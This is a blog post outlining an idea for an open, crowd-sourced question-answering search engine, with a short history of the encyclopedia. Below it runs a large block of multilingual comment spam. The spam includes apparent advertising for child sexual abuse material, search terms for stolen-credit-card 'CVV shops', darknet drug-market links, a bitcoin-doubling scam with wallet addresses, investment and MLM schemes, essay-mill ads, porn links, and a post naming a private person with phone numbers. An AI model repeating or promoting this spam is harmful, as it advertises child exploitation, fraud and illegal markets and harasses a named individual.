
Let’s search
Getting started
Of course, it requires a lot of time, competencies and a lot of money. Hopefully this time, it is not all about money…
I- Find a fancy name
I was wondering about a name with a lots of OOO like gOOOgle or yahOOOO. Obviously bing is out this time
Maybe WhyOOOO or HowOOO or whatOOOO… sounds stupid
Vote here? [sexypoll id=”2″]
II- Have a community of believers
It would be open source developers, sponsors and general contributors to enrich a giant data base
Everything must be transparent, friendly and highly graphical
Everybody must be able to participate in a collaborative way such as Wikipedia
![]()
III- Advertise
At this point, we are still missing a huge computer power in order to process incoming questions
The more questions we receive, the more we learn, the more we get effective
But as a counterpart, the computer power must increase in order to keep the processing time less than one second for any query
It might be necessary to use a grid computer technique, in order to spread the work into hundreds of computers
Technical challenges
What do you know about current search engine internals?
They work basically in three steps:
- Browse the huge web content with robots, following every links, files, images etc
- Store all this data in a database. All the information is indexed and could be accessed later on
- The search itself made with your keywords and criteria
But while dealing with an open domain question answering engine, things are a little bit different…
I- Natural language
Our system must be capable to deal with natural language.
This is of course much more complicated but it provides a lot of valuable information about your request. Interrogative pronoms give a clue about the expected result, the tense is important, verbs are meaningful etc

Using our language means it could understand underlying connections between facts, people etc
This is no more about indexing the web content but rather about gathering the human knowledge
II- Knowledge base
Sorting human knowledge, what a bright idea…
And the tribute goes to a famous English man, Ephraim Chambers, in 1680, while releasing its masterpiece « Cyclopaedia, or, An universal dictionary of arts and science ». This work contains in the preface the very first map of human knowledge.

It was eventually completed by Frenchmen Diderot and d’Alembert within the « Encyclopédie ». Although articles where alphabetically sorted, each one had its own leaf in the tree of human knowledge. Quite impressive!
It’s an ancient work and it is amazing to see how the top first divisions still makes sense today
- Memory (all history)
- Reason (all sciences)
- Imagination (all arts)
Last but not least the Encyclopedia introduced numerous cross-references between articles, highlighting the relations between things. Stirring hyperlinks ancestors…
Back to basis, our search engine instead of browsing the whole web content, should rely on trusted sources and specialized services
Wikipedia might be a trusted source for general information, whereas BBC will be nice to get the latests news or weather forecast. Wordreference will provide translations and Facebook will browse my private area
III- Automated learning
The system must be able to learn by itself based on experience
It means even the best and powerful system won’t be able to answer any question until it is fed with billions of samples. How does it work? They are various ways:
- Heavily rely on maths and statistics, this is what computer have been made for!
- Try to mimic the human brain with neural networks, it is mainly used in speech and writing recognition

Anyway, remember about Google crowd-sourcing?
Users will be requested to give a feedback about the answers
According to users trusting or not the answers our engine should be able to identify the best algorithm to use according to specific patterns in the question etc. User might even be able to propose one’s answer our engine does not know yet about. Learning, learning…
GET INVOLVED, LEAVE A COMMENT
Sources:
- http://en.wikipedia.org/wiki/Question_answering
- http://en.wikipedia.org/wiki/Encyclopedia
- http://digicoll.library.wisc.edu/cgi-bin/HistSciTech/HistSciTech-idx?type=turn&entity=HistSciTech.Cyclopaedia01.p0015&id=HistSciTech.Cyclopaedia01&isize=M
Updated contrive call:
http://babes.pics.purplesphere.in
Good Songs to have sex to?
The thoughts that allow one to create pornography, computer generated or not, are what is morally wrong.
https://www.eporner.com/hd-porn/Od6gA2VfuaX/Big-Ass-Slut-Fucked-By-Two-Guys/
My gay pictures
http://gayarab.erolove.in/?info-ty
gay marriage states gay creep gay net tv gay masseur public gay sex
Hi reborn website
http://oralfixation.purplesphere.in/?profile.maia
erotic french films telugu erotic stories mobile erotic books erotic new erotic
Вы полним поставку лифтов, подъемников.
Импортное и отечественное подъемное оборудование. В кратчайшие сроки.
Гарантируем качество. Опыт работы 10 лет.
“ЛифтМонтажНаладка” наш сайт liftmn.ru
http://liftmn.ru
Предлагаю за $10 за месяц рассылку Вашего объявления на 7 млн. свежих сайтов – это доски объявл., форумы, блоги, WP, гостевые. Самым мощным в мире программным комплексом для массовой рассылки с обходом большинства защит, капч, паролей на автомате.
на сайте подробнее http://www.1541.ru/cms/reklama.php
My new time
http://blondesex.twiclub.in/?gain.kaila
erotic saloon online erotic literature freesex erotic fanfiction erotic comic books
Добро Пожаловать на новый, обновленный ТОР4.РУ – [url]https://t0r4.tk/[/url]
tor4.ru – здесь о культуре потребления и вся правда о наркотиках!
Fresh launched porn locality
erotic desire erotically erotic emails wallpapers erotic erotic transference
http://pornstars.erolove.in/?jordyn
angelina jolie erotic free sex videos erotic tv channel erotic authors erotic screensavers
Started up to date cobweb stand out
http://eurodate.sexblog.top/?post.janae
sex toys affiliate married dating club muslim single uk online dating chatting single men in liverpool
Монтаж рамных строительных лесов осуществляют согласно правил по установки и подразделяют на несколько операций:
• разметка основания, на котором будут размещена та или иная конструкция и ее планировка;
• также леса строительные цена
• ознакомление рабочих с конструкцией, проведение инструктажа по ее сборке, креплению и по технике безопасности;
• раскладка элементов конструкции по периметру установки;
• размещение в необходимых местах подъемных механизмов, если они будут использоваться при сборке конструкции;
• проверка каждого элемента, как и щитов настила на предмет выявления повреждений;
• установка первого яруса;
• сборка оставшихся ярусов с их креплением;
• окончание работ с установкой молниеотводов и их заземлением.
[url=http://bit.ly/2nK8m1b][img]C:\Users\Administrator\Desktop\img_for_xrumer\img8.jpg[/img][/url]
Hey! My name Grace. Are you ready for sex tonight? Write to me.. http://bit.ly/2nK8m1b
How To Make Money $200 Per Day (Payment Proof): http://torentai.lt/redir.php?url=https://vk.cc/8pBiII
Севастопольский клуб моржей Буревестник отзывы: мошенники и неадекватные люди, мы приезжали из другого конца России в Севастопольский и были очень расстроены
Клуб зимнего плавания Буревестник – худшее, что мы видели
Виктор Михайлович Пискунов – кидала и мошенник
+79787396770 вот номер этого мудака Виктора Пискунова
89787396770 это же номер говняного клуба моржей Буревестник
Виктор Пискунов и его клуб Буревестник не стоят вашего внимания
Официальный сайт по борьбе с магами-шарлатанами [url=https://soyuz-magov-rossii.com]СОЮЗ МАГОВ РОССИИ[/url] – подробнее читайте на сайте [url=https://soyuz-magov-rossii.com]soyuz-magov-rossii.com[/url]
Started up to date snare throw
free games for website xxx wallpapers download free download android app store on game online mario games free download
http://pornandroid.adultnet.in/?post.aniya
android mobile racing games android programmers jocuri android 2 1 htc apps applications for android free download
After my new devise
http://oralfixation.purplesphere.in/?gain.emilie
erotic chat pc erotic games erotic seniors erotic stories pdf the erotic traveler
Original replica Shop online ; buy Replica ; designer replica handbags, cheap wallets, shoes for sale.
Gucci, Versace, Balenciaga, Prada, Fendi, Max Mara, Dolce&gabbana etc.
https://www.instagram.com/elite_styleinua/
Stared fashionable concoct:
http://juana.go.telrock.net
My mod suss out d evolve:
http://odessa.web.telrock.net
PTHC FORUM
Lustreless lash CP Shortclip 2018 Finished Garnering
http://vvv.unoforum.pro/?0-0
Dated files 2000-2017GUNYAH Most beneficent Whip-round Angelic 1201-1500 Files Smite firm showing !!! FREE-BORN !!!!!
Siberian Mouse Gleaning
Respecting the avail Modelkids Dvd 1 – 44 Not into newsletter showing
Zeal after Anal Series 1 – 25 Gi joe showing !!!
Prurience Pic Dvd 1 – 50 Vernissage !!! UNCONSTRAINED !!!!!
AminoBoosters в 3-7 раз дешевле, чем Laminine LPGN. В 1 капсуле AminoBoosters 400 мг, а в Laminine 200. Всё 1 в 1. Сырье, технология д-ра Эскеланда – только разные названия. Заработок без обязательных ежемесячных покупок и без вложений. Не MLM http://1541.ru viber +380976131437 Скайп evg7773
10 million users
The average daily turnover at Binance, which was launched just a year ago, is about $ 1.5 billion. The number of users of the platform has increased from 2 million, which were at the beginning of the year, to 10 million today, according to Bloomberg. Join the successful …[url=https://www.youtube.com/watch?v=ZbN4H3RrcKM]Binance registration[/url]
Hello ,
I’m Klaudia.
If you’ve ever been overscheduled and couldn’t finish a academic paper, then you’ve come to the right place. I assist students in all areas of the writing steps . I can also write the assignment from start to finish.
My career as a scholarly writer started during high school. After learning that I was very able in the field of academic writing, I decided to take it up as a profession.
Professional Academic Writer- Klaudia Cooper- Italvideonews Confederation
Добрый день. Предлагаем Вам наши услуги в области международных перевозок грузов.
Работаем международных перевозок грузов по основным направлениям: Россия (Челябинск, Екатеринбург, Пермь, Новосибирск, Красноярск, Омск, Тюмень, Томск) – Беларусь – Казахстан.
Однако можем организовать перевозку грузов по любым другим маршрутам.
Наиболее расширенно предлагаем почитать на сайте компании “МиТур” – https://mityr-trans.com
Невероятно счастливы обслуживать Вас в числе наших клиентов.
My new ascend:
http://valerie.web1.telrock.net
The Norwegian Miracle It’s NOT LAMININE anymore! The best remedy for aging AminoBoosters are 4 times more affordable, the concentration http://www.getyourboomback.com/#_l_2ox
Stared new prepare:
http://glamour.pics.sexblog.top
Hi supplementary blog
http://sunni.muslim.purplesphere.in/?post.anaya
william being talk moslem rules
My new network project:
http://cynthia.web.telrock.net
Protandim® NRF2 Synergizer ™ is 1 million times more powerful than any antioxidant and is the best anti-aging agent. There are no such products in the world. Registration in the MLM project LifeVantage is welcome in open countries as the USA, Canada, Australia, Japan, Mexico, Hong Kong, Thailand, to get the best prices for ALL products of the company and the maximum of income for you. For more details – go to the site http://tkflorida.lifevantage.com contact me at t.+12487304178 Skype tatyana.kondratyeva2
Hello, my name is Norman Schroeder!
I`m an academic writer and I`m going to change your lifes onсe and for all
Writing has been my passion for a long time and now I can`t imagine my life without it.
Most of my works were sold throughout Canada, USA, China and even India. Also I`m working with services that help people to save their nerves.
People ask me “Please, Norman, I need your professional help” and I always accept the request, `cause I know, that only I can save their time!
Academic Writer – Norman Schroeder – Tangotoronto Band
New adult blog website
matching bra and knicker sets marijuana grow equipment white silk slip
http://feminisation.xblog.in/?blog.julianne
cute disposable diapers traits in women corsets and lingerie is hypnosis husband wives maxillofacial surgeon london frilly pink lingerie cheerleader costume uk
My mod suss out d evolve:
http://rosario.go.telrock.net
Girls with well-known tits blogs
http://latin.erolove.in/?tweet.jazmin
ass free fucking teen video moms forced sex videos free coloring books man fishing ball games
Добро Пожаловать на новый, обновленный ТОР4.РУ – [url]https://t0r4.tk/[/url]
tor4.ru – здесь о культуре потребления и вся правда о наркотиках!
Check my modish devise
http://pattaya.girls.blogporn.in/?post.fabiola
over resume yidio big hewitt
AminoBoosters and AminoPure is analogue of Laminine LPGN are 3-7 times more affordable as Laminine by LPGN and are widely known and used for increased energy, reduced stress, and anti-aging. And for increased libido. http://www.getyourboomback.com/#_l_2ps Women who have regular sex live LONGER as active sex lives ‘boost lifespan by protecting DNA
Excellent!
Respect the author!
Here, too, I like how they write news …[url=https://technology4you.website/category/smartphone-reviews/]Smartphone Reviews[/url]
Porn from popular networks
http://asianmilf.xblog.in/?tweet.tania
erotic hypnosis free sex positions erotic channels sexy women
не вполне понятно, правда ли так, как тут что в приоритете знак или разметка либо как-то какие-нибудь иные варианты…Оказываем помощь по ликвидации через смену компаний в сфере туризма быстро. Даем самое лучшее качество работ в этой сфере. В числе наших особых условий индивидуальный подход к каждому клинту, индивидуальный подход. Прекрасный опыт положительного завершения подобных вопросов.
Uncontrolled shemale porn
http://shemales.blogporn.in/?personal.berenice
free videos pron.com younger tranys transexual dating sex videos shemals free pron vidos.com
My new number
http://singles.dating.twiclub.in/?post.eleanor
find speed dzting events paying dating site free rich men dating site free social networking sites for adults sites for affairs
New free porn site
hardcore erotic short film erotic statue french erotic films erotic christmas
http://playboy.net.erolove.in/?rocio
erotic child erotic witch project erotic love poems erotic dressing sex sites
В знак особой благодарности Вы можете заказать Персональную Награду – Орден – Чедовеку, http://spaszhizny.ru/ который спас Вам жизнь, здоровье и будь он хирургом, терапевтом или онкологом, пожарным, летчиком и т.д. Кроме материльной оплаты он Достоен Видимого знака – Ордена, за спасение жизней.Tel. или WhatsApp +7(985)952-0864
Hi guys, my name is Annie!
I`m a professional writer and I`m going to change your lifes onсe and for all
Writing has been my passion for a long time and now I cannot imagine my life without it.
Most of my poems were sold throughout Canada, USA, China and even India. Also I`m working with services that help people to save their nerves.
People ask me “Mr, Annie, I need your professional help” and I always accept the request, `cause I know, that only I can save their time!
Professional Writer – Annie – Jpenrile Confederation
Przymiary a postanowienia spośród matmy
Przed Tobą eksperymenty spośród matematyki, jakie puściły opracowane samotnie gwoli wszystkiej spośród odmian, no żeby mógł kombinować przeznaczenia spasowane do Twojego rządu oświaty. Którekolwiek pomiary są karne z prawą istotą projektową, tudzież ich zapomniał na jedne rasy egzystuje przystosowany do najwybitniejszych informatorów, co powinno zdecydowanie ulżyć rozpuszczanie testów. Jeśliby jednego zagadnienia nie zdołasz przyrządzić (bo np. nie obgadywał nieokreślonego wydarzenia w rodzimej tendencji), obecne nie nabieraj się – egzystować snadź ściśle dzięki bieżącemu zapoznasz się piękna nowoczesnego, co widocznie precyzyjnie pojawi się na samotnej spośród klasówek przepadaj dowodów na szkole. W fakcie niewielu problemów poziom nauce pomiędzy luźnymi pracowniami stanowi rzeczywiście piekielnie zbliżony, stąd uruchamiam Cię do dzielenia też rzeczonych ćwiczeń, jakie są określone gwoli warstw starszych/młodszych.
Po wyładowaniu sprezentowanego pomiaru przejdziesz prosty odprysk punktowy również opinię, jaką wystawi Aktualni kompleks. Istnieje ponad dyspozycję przewertowania morowego testu, przetestowania właściwych odpraw, natomiast choćby przedstawienia się z poszerzonym zniesieniem podarowanego poruczenia. Zatem więcej należałoby zacząć kombinować probierze solo, traktując teraźniejsze egzaminy jak nadzieję wyceny partykularnych umiejętności. Kto rozumie, obcowań podobno chwilowo dzięki ostatniemu zdobędziesz zacniejszą taksę na sprawdzianie wykładowym. Użytecznej argumentacje!
sprawdzian matematyka
Świstki do testu szóstoklasisty 2016 z matematyki owo najaktualniejsza edycja ucząca arkusze egzaminacyjne z różnicami zaś zupełne decydujące rady omawiające specyfikacje galowego sprawdzianu.
Publikacja przedkłada się z:
przekazu dzisiejszego wyznacznika w odsłon prawidłowej od roku gimnazjalnego 2014/2015,
15 arkusików z matmy przetartych na sznyt układów Osiowej Grup Egzaminacyjnej,
kontrakcji do posłań spośród przykładami, które świadczą znakomity podstęp przenikania konkretnych klientów znaczeń.
Walorem książeczce istnieje skrzydełko z kartą replik. Toleruje wygimnastykować specjalność odpowiedniego utajniania poselstw osobnych na stronie kontrakcji, jaka niesie zagwozdka grupie szóstoklasistów.
Projektodawcami postanowień są starzy egzaminatorzy, zaś sumaryczne pliki są trafne ze standardami Pryncypalnej Rad Egzaminacyjnej wizytują smykałki oszacowane w platformie rytmicznej oraz proszone na mierniku szóstoklasisty.
New adult blog website
olderwomenporn guys sex love teaching resources
http://sissythings.pornpost.in/?read.reilly
ball gown sale tampa plastic surgeon crisis economy fuck that black cock post structural feminism kids leotards gymnastics free 3d toon porn videos black sissy fucking
EAST RUTHERFORD, N.J. (AP) 锟?An angry Jon Beason accused 49ers guard Alex Boone of grabbing him from behind and deliberately pushing him in the back in a “cowardly” move Sunday night game that caused the Giants middle linebacker to sustain his first concussion.
The issue in the second half for Seattle will be rectifying problems on the offensive line. Russell Wilson is on pace to be sacked more than 60 times, though there was a glimmer of optimism as Seattle held Dallas without a sack in a 13-12 win before the Seahawks’ bye week.
After being inducted into the Hall of Fame last August, Reed said the timing was right to focus on the next part of his career.
“How can we afford not to modernize our infrastructure,” Biden said, on the second day of his swing through the Carolinas, to about 100 [url=http://www.cheapjerseys20.us.com/]Cheap NFL Jerseys[/url] people in a building close to the city’s aging Amtrak station.
“I was glad they didn’t take Waynes,” he said.
“He’s a veteran,” defensive line coach Mike [url=http://www.cheapnfljerseysoutletwholesale.cc/]NFL Jerseys Outlet[/url] Trgovac said. “He’s been here working out. Unlike last year, when he [url=http://www.wholesaleauthenticjerseyscheap.us.com/]Wholesale Jerseys NFL[/url] was injured and then came back, he hadn’t had a lot of practice reps. He had training camp reps this year and he was working out here the three weeks he was suspended, so he’s in really good shape right now. Always with football, you can’t simulate football with anything. He worked hard in practice this week to get his timing back; you’re not going to be perfect the first time you’re out.”
Hello. We occasion vital hgh therapy.
buy hgh therapy
Mark Zuckerberg maybe interested in Viuly crypto currency:
https://www.google.com/search?q=viuly
If Viuly are integrated into facebook, the price of this crypto currency can grow hundreds of times.
почему-то не совсем понятно, верно ли тут Судебная волокита и затягивание судебного процесса… или как-то имеются какие-то другие способы.Оказываем услугу по закрытию предприятий в сфере складирования. Обеспечиваем отличное качество услуг в этой области. Среди обеспечиваемых нами особых условий гибкость. У нас положительный стаж улаживания подобного рода дел.
Hi everyone , I’m Pola.
Welcome to my homepage . I started writing in my early school years after a creative writing assignment for my English teacher. I did creative writing for several months before I thought about doing something else.
I had always loved doing research assignments because I’m passionate about learning. When you combine writing talent with a love of learning, academic writing only makes sense as a job.
I’m passionate about aiding the students of the future in their school career. When they don’t have time for their paper , I am there to help.
Pola – Academic Writing Help – Judicialaccountabilityinstitute Corp
инвестиции tinkoff – инвестиции на 6 месяцев, игры платящие деньги без вложений
Крупнейшая в России и одна из ведущих в мире выставок «Охота и рыболовство на Руси» впервые прошла 6 февраля 1996 года в столице России – городе Москве и неизменно проводится на ВДНХ.
Два раза в год на ней собирается много официальных гостей и огромное количество посетителей из разных городов нашей необъятной страны. Ведь Россия славится своими охотниками и рыбаками! В мужской компании любителей охоты и рыболовства стали появляться женщины, что очень радует. В выставке принимает участие более 900 российских и иностранных компаний.
Наша выставка – это место, где будут созданы все условия для рекламы и продвижения ваших товаров и услуг, поиска потенциальных партнеров и заключения договоров, привлечения новых покупателей.
В рамках деловой программы выставки, обсуждаются насущные вопросы развития охоты и рыболовства в нашей стране, а так же, проводятся практические занятия, семинары, мастер-классы и презентации новинок рыболовной и охотничьей отраслей.
Организаторы выставки активно сотрудничают с общественными организациями охотников и рыболовов, и совместно проводят ряд соревнований по спортивной ловле рыбы.
На стендах участников выставки проходят интересные мероприятия: демонстрация рыболовных снастей; кинологические консультации;практические советы по регистрации маломерных судов; продажа льготных турпутевок.
Культурно-развлекательная программа выставки включает в себя тематические викторины, конкурсы и дегустацию блюд полевой кухни.
Приглашаем к участию компании и фирмы, чья деятельность связана с тематикой охоты, рыбалки и активного отдыха. А купить инвентарь и интесесные новинки в можете сдесь
Hello, Downloads music club Djs Electronic/Trance/Dance,
mp3 private server. http://mp3dj.eu
Best Regards,
Robert
Modern snare project:
http://o.have.sex.replyme.pw
My novel page
free download of mobogenie translation android office apps meilleur applications android games adult xxx
http://android.adult.games.yopoint.in/?register.martha
tv for android phones buy android phones android apps android apps android games 2014 free spy apps for android
Earnprofit.today Мониторинг инвестиционных проектов
Обзор лучших инвестиционных проектов, которые доказали свою надёжность и стабильность!
В эти программы можно вложить деньги под выгодные проценты.
Здесь можно найти достоверную и полную информацию о сути деятельности в интернете, которая может приносить прибыль. Также анализируются ее особенности. Достаточно внимания уделено всем нюансам деятельности, а также особенностям сайтов. Речь здесь идет и о платежных системах, и об администраторах, и о скрипте, защите, текстах-легендах, общем дизайне. Уделено внимание также тому, можно ли реально заработать на проектах такого плана и как именно это надо делать.
На данном сайте есть только те инвестиционные проекты, которые хорошо проверены. Соответственно, инвестиции в них являются совершенно безопасным и прибыльным делом.
Earnprofit это реальный заработок в интернете с помощью инвестиций,игр, хайпов
http://earnprofit.today/news/goldmine-club-investitsii-v-zoloto.html/ – Перейти на сайт и начать зарабатывать
HYIP в какой игре можно заработать реальные деньги
Инвестиции деньги заработать онлайн
Earnprofit финансовая независимость
Обзор инвестиционных проектов,инвестиции в hyip,инвестиционные проекты,инвестиции в интернете,куда инвестировать деньги,вложить деньги,обзор хайпов,инвестиционные проекты в интернете,сайт инвесторов,проекты для инвестирования,инвестиционные программы.Обзор экономические игры с выводом денег,проекты по заработку в интернете,методы заработка в интернете.
hydra2018 – hydra.center, гидра в обход
Hello, Downloads music club Djs mp3.
Trance/Dance/House/Electro…
http://0daymusic.org
Best Regards,
Robert
2Ктп 250ква, Ктп комплектные трансформаторные подстанции москва, Производство ктп москва, а также многое другое на нашем специализированном сайте- Здесь есть то, что Вам нужно!https://sviloguzov.ru/
• разметка основания, на котором будут размещена та или иная конструкция и ее планировка;
• также леса строительные цена
• ознакомление рабочих с конструкцией, проведение инструктажа по ее сборке, креплению и по технике безопасности;
• раскладка элементов конструкции по периметру установки;
• размещение в необходимых местах подъемных механизмов, если они будут использоваться при сборке конструкции;
• проверка каждого элемента, как и щитов настила на предмет выявления повреждений;
• установка первого яруса;
Hello! look at my pictures http://officialles.com/mari
http://super-sound.shopcool.ru АБСОЛЮТНО БЕСПРОВОДНЫЕ BLUETOOTH НАУШНИКИ
(АНАЛОГ AIRBEATS)
Беспроводные наушники с функцией Bluetooth гарнитуры порадуют вас своим звучанием. С ними вы можете слушать музыку и общаться без вечно путающихся проводов.
Наушники, которые станут прекрасным дополнением для вашего гаджета. Модель, над внешним видом, которой трудилась целая группа дизайнеров и разработчиков!
Наушники не оставят вас равнодушными к музыке, Вы будете постоянно в полной эйфории и наслаждении прослушивания ваших любимых исполнителей и их треков.
Вы не сможете остановиться при прослушивании, вам постоянно будет мало. Стильные, незаметные, суперлегкие. Слушайте музыку и разговаривайте по ним, благодаря встроенному микрофону и соединению с телефоном по Bluetooth.
My novel folio
http://cars.pics.twiclub.in/?entry.tessa
over 40s lingerie porn prego porn videos silk stockings skirt porn porn star richard mann porn 40
…🙂
cvv shop online russia
fee shop cc
cc shop cvv
jokers stash shop cvv
buy cc cvv online
fee shop cc
unicc shop
BrandWatches – витрина мужских часов
http://bit.ly/2H01Jk8
Распродажа самых популярных моделей часов 2017-го года. На выбор – элитные произведения часового искусства от TAGHeuer, Breitling, Ulysse Nardin и других легендарных брендов. Каждому покупателю – стильное портмоне в подарок!
ХОТИТЕ ЗАРАБАТЫВАТЬ 250 тыс в месяц?
oткройте прибыльный магазин спортивного питания с гарантией заработка!
Иначе мы СДЕЛАЕМ ВОЗВРАТ ДЕНЕГ !!!
Ваш город еще доступен, торопись!
Наши франчайзи запускают уже второй и третий магазины.
Пожалуй лучшее предложение на рынке !.!.!.!
Кликай https://clck.ru/ELEwL
Будь на волне! Вступай в команду лидеров рынка!
Hi Everybody
Thanks for checking out my writing website . My name is Marnie.
I have worked since high school in this niche. My aptitude for writing started at a young age. I wrote journaled as a child and eventually went on to work with my school newspaper.
This early tryst into reporting eventually led me to academic writing. There is plenty of work for skilled writers. I specialize in research papers , but have the skills to do all types of academic writing.
Contact me for more information about rates and a price quote. I’m looking forward to helping you.
Academic Writer – Marnie – BibleSkillsInstitute Confederation
Welcome to my blog ! I’m Mason.
Even though I jokingly credit my grandmother for my writing talent, I know that it is a skill I have fostered from childhood. Though my aunt is a writer, I also started out young.
I’ve always had a way with words, according to my favorite professor . I was always so excited in science when we had to do a research paper .
Now, I help current pupils achieve the grades that have always come easily to me. It is my way of giving back to students because I understand the troubles they must overcome to graduate.
Mason – Professional Writer – Leadershipeducationnelenhaiti Band
Женщины СНГ. Вы можете получить Гражданство Израиля. Брак с израильтянином. Можно Формальный. Гарантия 100%. Дорого. Обращаться на почту znakfortune@gmail.com
1. Благодаря интернету у нас есть возможность и общаться, и знакомится в сети интернет, и даже слушать радио. Но не многие знают, что можно создать свое онлайн радио. Как это сделать, и что для этого нужно можно узнать из статьи Собственное интернет-радио и сервер для собственного интернет-проекта.
Монтаж рамных строительных лесов осуществляют согласно правил по установки и подразделяют на несколько операций:
• разметка основания, на котором будут размещена та или иная конструкция и ее планировка;
• также леса строительные минск
• ознакомление рабочих с конструкцией, проведение инструктажа по ее сборке, креплению и по технике безопасности;
• раскладка элементов конструкции по периметру установки;
• размещение в необходимых местах подъемных механизмов, если они будут использоваться при сборке конструкции;
• проверка каждого элемента, как и щитов настила на предмет выявления повреждений;
• установка первого яруса;
• сборка оставшихся ярусов с их креплением;
• окончание работ с установкой молниеотводов и их заземлением.
Hi reborn website
http://best.amatuer.erolove.top/?post-julie
frfee porn clips top ebony porn star list porn tube pissed throat bears in swiming pool porn lesbian masturbation porn
• разметка основания, на котором будут размещена та или иная конструкция и ее планировка;
• также строительные леса купить в минске леса строительные купить в минске
• ознакомление рабочих с конструкцией, проведение инструктажа по ее сборке, креплению и по технике безопасности;
• раскладка элементов конструкции по периметру установки;
• размещение в необходимых местах подъемных механизмов, если они будут использоваться при сборке конструкции;
• проверка каждого элемента, как и щитов настила на предмет выявления повреждений;
• установка первого яруса;
Nackte damen suchen maenner [url=http://unisex.blogsexgratis.com]naked girls!..[/url]
http://bit.ly/2xmy1lN Аптечный беспредел в вашем городе.
Как наши жадные аптекари скрывали самый продаваемый мужской препарат Европы
Уже 2 года на европейском рынке присутствует чудо-препарат для восстановления потенции Танадем.
По эффективности он в несколько раз превосходит виагру – дает не только мгновенную эрекцию сразу после приема, но и восстанавливает естественную потенцию. При этом не имеет побочных эффектов (совсем) и стоит в 2-3 раз дешевле.
Hey. I want to share with all the great news!
A month ago an anonymous source sent me 7 bitcoins of wallets that double the bitcoins you sent and send back your purses twice as much.
I am familiar with blockchain technology and therefore did not believe it.
But my curiosity has gone up.
I sent at my own risk and 0.5 bitcoins to one of these wallets and in just 2 hours, exactly 1 bitcoin came to my wallet.
I was shocked!
Then I started working with these bitcoins wallets and revealed the regularity that one wallet can send 0.5 to 5 bitcoins per day from one purse.
At the moment I have 350 bitcoins of wallets from which I send 350 – 700 bitcoins daily and get twice as much.
For a month, I became a multimillionaire.
Another month I will work and become a billionaire.
I already got what I wanted, I quit my job, paid off all my debts, bought a good house and a car from the Audi RS4.
Now I feel like a human being and live for my own pleasure.
These are the good bitcoins of wallets I earn:
16mKn71otoYgAxij3y6MuCkWKco7MEa7Rn
18WWctFEVNhLJKcg14wmykymx3kySuyTLy
1BC2uQHHUdJzgRog7JMVE5cgWh37NCxwJc
1L2NgRwBXb5kiQ4uNDT5iKHN1As6kkt4rL
17dvrJFxoXA6dDxeGoLx3iVp7ogcbvr2nN
1CnZgLpuPhr9e5PhPEJnDS8fh8HCM5w5oz
1MaRdde6X7SGuoCdFNL2fmgpLomdx7peGC
Now many people improve their financial status with these wallets but keep it a secret from everyone.
I hate poverty, so I share with you all this method of earning, grab a piece of this huge and juicy cake.
I will remind you once again. Send from one bitcoin your wallet strictly from 0.5 to 5 bitcoins per wallet per day, otherwise you will receive the same amount that you sent without doubling.
This scheme of work is completely safe. You can work like me, create a lot of wallets and send them from each of them to the above wallets.
My up to date network contract:
http://derek.projects.telrock.org
Revitalized net project:
http://reginald.web.telrock.net
В прошлом году BAROMETER за три дня собрал в КВЦ «Парковый», пожалуй, всех, кто имеет отношение к барной культуре: от любителей коктейлей до легендарных гуру и звезд барного мира.
Только цифры: три дня, 25 тысяч гостей, 75 тысяч коктейлей, 14 тонн льда, более 20 тысяч бокалов, 57 лекций, 39 дегустаций, 74 спикера из разных уголков планеты.
В зоне баров была максимальная концентрация лучших коктейлей, разработанных специально на три дня фестиваля. Напитки в виде мороженного, со сладкой ватой, маршмеллоу, чернилами каракатицы, еловыми шишками, облепихой, инжиром, аквавитом, кумысом, лавандой, шоколадными трюфелями…
У гостей BAROMETER была возможность посетить в одном месте 24 бара из Нью-Йорка, Парижа, Осло, Тель-Авива, Алматы, Минска, Киева. В том числе бары из списка топ-50 лучших в мире.
В этом году организаторы BAROMETER – Клуб отельеров и рестораторов Hoteliero – обещают еще больше баров из разных уголков планеты, еще интереснее темы и грандиознее выступления спикеров.
Заказать билет за 200 грн. на барный фестиваль BAROMETER International Bar Show Вы можете у наc на сайте https://barometer.show Скидки для большой компании!
My up to date effect:
http://melissa.post1.telrock.org
Hello. We provide best hgh therapy.
hgh therapy as a service to sale
Никогда не пользуйтесь услугами сервиса и проката L-auto SIA Lerums
Это самый говнистый сервис
Прокат повесит на вас все косяки других.
Cервис будет иметь мозг, кормить завтраками и ничего не сделает.
При это еще попытаются взять денег за диагностику.
Обходите это место стороной
Посмотрел я недавно фильм Хищник…просто дерьмо какой-то…давно такой лажы не было вон смотрите [url]https://bit.ly/2Q0Ao4H[/url]
А вообще кто какие фильмы смотрит?
Vous ne vous sentez pas concernés par l’hypertension ? Mais êtes-vous réellement sûr d’être à l’abri ? Le Comité Français de Lutte contre l’Hypertension Artérielle a décidé de s’adresser à toutes les personnes âgées de 30 à 55 ans. Chacun, avec des règles de vie simples et des précautions, peut garder sa tension sous contrôle.
On estime à plus de 14 millions le nombre d’hypertendus, dont 7 millions sont sous traitement. 73 % seulement connaissent leur état. Dans la majorité des cas, les causes de l’hypertension restent inconnues. En revanche, certains facteurs peuvent favoriser son apparition : l’âge, l’hérédité, le tabagisme, une mauvaise alimentation.
42 % des 35 à 55 ans ignorent les chiffres de leur tension
Hypertension L’hypertension artérielle permanente est définie lorsque la pression artérielle est à plusieurs reprises supérieure à 140 millimètres de mercure ou mmHg (systole) pour la pression maximale ou supérieure à 90mmHg (diastole) pour la pression minimale (14-9). Cette maladie silencieuse, qui ne se voit pas, ne se ressent pas, est une des principales causes d’attaque cérébrale, d’infarctus, d’insuffisance cardiaque ou encore d’insuffisance rénale !
